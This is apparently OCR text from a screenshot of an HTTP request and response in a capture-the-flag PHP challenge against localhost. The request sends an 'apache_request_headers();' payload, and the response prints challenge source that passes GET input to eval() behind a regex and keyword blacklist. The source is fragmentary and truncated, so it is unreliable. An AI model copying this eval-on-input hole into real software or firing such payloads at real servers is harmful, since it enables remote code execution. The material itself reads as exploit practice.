 Request
Raw Params Headers Hex
GET /no.php?exp=apache_request_headers(); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _ga=GA1.1.1592130974.1616653076; bdshare_firstime=1616653211943
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Length: 0
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sun, 09 Jan 2022 07:30:24 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.2.1
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1986
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style=
style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br /></s
#0000BB">$exp&nbsp;</span><span style="color: #007700">=&nbsp;</span><span st
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
style="color: #007700">];<br /></span><span style="color: #FF8000">//php7.3&n
/></span><span style="color: #007700">if(</span><span style="color: #DD0000">'
style="color: #007700">===&nbsp;</span><span style="color: #0000BB">preg_repl
#007700">(</span><span style="color: #DD0000">'/[^\W]+\((?R)?\)/'</span><span
#007700">,&nbsp;</span><span style="color: #DD0000">''</span><span style="col
style="color: #0000BB">$exp</span><span style="color: #007700">))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;if(!</span><span style="color: #0000BB">preg_mat
#007700">(</span><span style="color:
#DD0000">"/o|v|b|print|var|time|file|sqrt|path|dir|exp|pi|an|na|en|ex|e
pan><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$e
#007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(<
#0000BB">$exp</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;exit(</span><span style
#DD0000">'NoNoNo,U&nbsp;R&nbsp;Hacker~'</span><span style="color: #007700">
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;exi
#DD0000">"What's&nbsp;this?"</span><span style="color: #007700">);<br />}<br
#0000BB">?&gt;<br /></span>
</span>
</code>